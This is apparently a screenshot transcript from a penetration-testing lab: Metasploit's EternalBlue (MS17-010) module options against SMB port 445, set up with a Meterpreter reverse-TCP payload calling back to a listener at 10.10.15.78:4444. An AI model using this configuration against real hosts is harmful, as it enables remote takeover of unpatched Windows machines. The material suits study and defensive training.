 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedd
ed Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.15.78 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >